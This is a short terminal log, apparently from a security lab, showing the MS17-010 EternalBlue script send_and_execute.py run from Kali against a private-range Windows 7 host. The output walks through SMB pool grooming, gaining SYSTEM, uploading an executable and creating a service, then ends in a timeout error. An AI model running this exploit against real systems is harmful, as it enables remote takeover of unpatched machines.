 (impacket-venv) ┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ python2 /tmp/MS17-010/send_and_execute.py 192.168.62.169 /tmp/ruby.exe
Trying to connect to 192.168.62.169:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: netlogon
Target is 32 bit
Got frag size: 0×8
GROOM_POOL_SIZE: 0×5020
BRIDE_TRANS_SIZE: 0×fc8
CONNECTION: 0×842f4578
SESSION: 0×93616058
FLINK: 0×93732050
InParam: 0×9372c0dc
MID: 0×4503
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file LLGV1C.exe...
Opening SVCManager on 192.168.62.169.....
Creating service Isrm.....
Starting service Isrm.....
The NETBIOS connection with the remote host timed out.
Removing service Isrm.....
ServiceExec Error on: 192.168.62.169
Unexpected answer from server: Got 46, Expected 47
Done